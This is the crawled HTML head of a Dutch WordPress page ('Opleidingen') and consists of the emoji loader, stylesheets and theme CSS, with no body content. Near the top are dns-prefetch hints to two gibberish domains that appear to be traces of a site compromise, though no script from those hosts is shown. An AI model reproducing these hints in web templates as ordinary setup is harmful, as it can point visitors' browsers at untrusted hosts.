

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.50pluswetenschappelijkinstituut.nl/uncategorized/opleidingen/
body_size: 17700
content:
<!DOCTYPE html>
<html lang="nl-NL" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Opleidingen &#8211; Wetenschappelijk Instituut</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Wetenschappelijk Instituut &raquo; feed" href="https://www.50pluswetenschappelijkinstituut.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetenschappelijk Instituut &raquo; reacties feed" href="https://www.50pluswetenschappelijkinstituut.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetenschappelijk Instituut &raquo; Opleidingen reacties feed" href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/opleidingen/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.50pluswetenschappelijkinstituut.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' media='all' />
<style id='eo-leaflet.js-inline-css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'MiloLF';
	font-weight: 400;
	src: url('https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/mitx____.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfp-pdfposter-style-inline-css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='pdfp-public-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-poster/build/public.css?ver=2.3.0' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/style.css?ver=6.8.2' media='all' />
<style id='twentysixteen-style-inline-css'>

		/* Custom Link Color */
		.menu-toggle:hover,
		.menu-toggle:focus,
		a,
		.main-navigation a:hover,
		.main-navigation a:focus,
		.dropdown-toggle:hover,
		.dropdown-toggle:focus,
		.social-navigation a:hover:before,
		.social-navigation a:focus:before,
		.post-navigation a:hover .post-title,
		.post-navigation a:focus .post-title,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.site-branding .site-title a:hover,
		.site-branding .site-title a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-footer a:hover,
		.entry-footer a:focus,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.pingback .comment-edit-link:hover,
		.pingback .comment-edit-link:focus,
		.comment-reply-link,
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.required,
		.site-info a:hover,
		.site-info a:focus {
			color: #000000;
		}

		mark,
		ins,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.widget_calendar tbody a,
		.page-links a:hover,
		.page-links a:focus {
			background-color: #000000;
		}

		input[type="date"]:focus,
		input[type="time"]:focus,
		input[type="datetime-local"]:focus,
		input[type="week"]:focus,
		input[type="month"]:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="number"]:focus,
		textarea:focus,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.menu-toggle:hover,
		.menu-toggle:focus {
			border-color: #000000;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #000000;
			}
		}
	

		/* Custom Main Text Color */
		body,
		blockquote cite,
		blockquote small,
		.main-navigation a,
		.menu-toggle,
		.dropdown-toggle,
		.social-navigation a,
		.post-navigation a,
		.pagination a:hover,
		.pagination a:focus,
		.widget-title a,
		.site-branding .site-title a,
		.entry-title a,
		.page-links > .page-links-title,
		.comment-author,
		.comment-reply-title small a:hover,
		.comment-reply-title small a:focus {
			color: #686868
		}

		blockquote,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.post-navigation,
		.post-navigation div + div,
		.pagination,
		.widget,
		.page-header,
		.page-links a,
		.comments-title,
		.comment-reply-title {
			border-color: #686868;
		}

		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination:before,
		.pagination:after,
		.pagination .prev,
		.pagination .next,
		.page-links a {
			background-color: #686868;
		}

		/* Border Color */
		fieldset,
		pre,
		abbr,
		acronym,
		table,
		th,
		td,
		input[type="date"],
		input[type="time"],
		input[type="datetime-local"],
		input[type="week"],
		input[type="month"],
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="tel"],
		input[type="number"],
		textarea,
		.main-navigation li,
		.main-navigation .primary-menu,
		.menu-toggle,
		.dropdown-toggle:after,
		.social-navigation a,
		.image-navigation,
		.comment-navigation,
		.tagcloud a,
		.entry-content,
		.entry-summary,
		.page-links a,
		.page-links > span,
		.comment-list article,
		.comment-list .pingback,
		.comment-list .trackback,
		.comment-reply-link,
		.no-comments,
		.widecolumn .mu_register .mu_alert {
			border-color: #686868; /* Fallback for IE7 and IE8 */
			border-color: rgba( 104, 104, 104, 0.2);
		}

		hr,
		code {
			background-color: #686868; /* Fallback for IE7 and IE8 */
			background-color: rgba( 104, 104, 104, 0.2);
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul,
			.main-navigation ul ul li {
				border-color: rgba( 104, 104, 104, 0.2);
			}

			.main-navigation ul ul:before {
				border-top-color: rgba( 104, 104, 104, 0.2);
				border-bottom-color: rgba( 104, 104, 104, 0.2);
			}
		}
	

		/* Custom Secondary Text Color */

		/**
		 * IE8 and earlier will drop any block with CSS3 selectors.
		 * Do not combine these styles with the next block.
		 */
		body:not(.search-results) .entry-summary {
			color: #f2d3ed;
		}

		blockquote,
		.post-password-form label,
		a:hover,
		a:focus,
		a:active,
		.post-navigation .meta-nav,
		.image-navigation,
		.comment-navigation,
		.widget_recent_entries .post-date,
		.widget_rss .rss-date,
		.widget_rss cite,
		.site-description,
		.author-bio,
		.entry-footer,
		.entry-footer a,
		.sticky-post,
		.taxonomy-description,
		.entry-caption,
		.comment-metadata,
		.pingback .edit-link,
		.comment-metadata a,
		.pingback .comment-edit-link,
		.comment-form label,
		.comment-notes,
		.comment-awaiting-moderation,
		.logged-in-as,
		.form-allowed-tags,
		.site-info,
		.site-info a,
		.wp-caption .wp-caption-text,
		.gallery-caption,
		.widecolumn label,
		.widecolumn .mu_register label {
			color: #f2d3ed;
		}

		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus {
			background-color: #f2d3ed;
		}
	
</style>
<link rel='stylesheet' id='transference-style-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/transference/style.css?ver=1.0.2' media='all' />
<style id='transference-style-inline-css'>
.site-branding .site-title a,.site-branding .site-title a:hover,.site-branding .site-title a:focus {color: #000000; }
	.entry-title a:hover, .entry-title a:focus, .post-navigation a:hover .post-title,.post-navigation a:focus .post-title {color: #659ebd; }
	.entry-content a.more-link, .entry-summary a.more-link {color: #a0a0a0; }
	.entry-content a.more-link:hover, .entry-summary a.more-link:hover {color: #707070; }
	.pagination .prev, .pagination .next {background-color: #d8d8d8; }	
	.social-navigation a  {color: #650757; }
	.social-navigation a:hover:before,.social-navigation a:focus:before {color: #f2d3ed; }
	.social-navigation a:before { background-color: #ffffff;border-color: #ffffff; }
	.widget li { border-color: #f2d3ed; color: #686868;}
	.widget li a, .widget li a:visited {color: #686868;}
	.widget li a:hover {color: #000000;}
	.sticky-post {background-color: #659ebd; color: #fff;}
	a, .comment-reply-link, .comment-reply-link:hover,.comment-reply-link:focus {color: #4e9eca;}
	

</style>
